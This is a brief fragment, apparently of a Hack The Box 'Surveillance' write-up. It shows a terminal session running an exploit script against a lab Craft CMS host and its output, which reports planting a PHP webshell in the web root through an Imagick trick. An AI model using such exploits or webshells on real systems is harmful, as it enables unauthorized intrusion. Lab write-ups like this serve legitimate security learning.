 ┌──(kali㉿kali)-[~/htb/Surveillance]
└─$ python3 51918.py http://surveillance.htb/
/home/kali/htb/Surveillance/51918.py:68: SyntaxWarning: invalid escape sequence '\e'
  "configObject[class]": "craft\elements\conditions\ElementCondition",
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb//shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
>
London, UK
Call +44
© 2025 All Rights
Pow